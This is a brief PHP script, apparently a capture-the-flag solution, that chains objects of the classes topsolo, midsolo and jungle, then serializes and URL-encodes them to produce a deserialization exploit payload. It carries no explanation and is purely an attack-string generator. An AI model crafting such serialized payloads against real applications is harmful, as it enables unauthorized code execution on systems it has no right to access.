 <?php
class topsolo{
protected $name;
public function __construct($name = 'Riven'){
$this->name = $name;
}
}
class midsolo{
protected $name;
public function __construct($name){
$this->name = $name;
}
}
class jungle{
protected $name = "";
}
$a = new topsolo(new midsolo(new jungle()));
$exp = serialize($a);
var_dump(urlencode($exp));
?>